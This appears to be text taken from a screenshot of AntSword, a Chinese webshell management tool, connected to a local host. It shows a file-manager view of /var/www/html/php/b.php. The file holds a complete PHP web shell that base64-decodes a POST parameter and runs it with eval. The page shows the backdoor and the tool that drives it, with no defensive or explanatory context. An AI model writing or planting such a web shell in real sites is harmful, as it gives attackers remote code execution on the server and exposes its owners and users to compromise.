 中国蚁剑
127.0.0.1
目录列表 (0)
文件列表 (2)
新建 上层 刷新 主目录 书签 /var/www/html/php/ 读取
/
var
www
html
属性
0644
0644
编辑: /var/www/html/php/b.php
保存 编码 高亮
1 <?php
2 $a = $_POST['n985de9'];
3 if(isset($a)) {
4 eval(base64_decode($a));
5 }
6 ?>
任务列表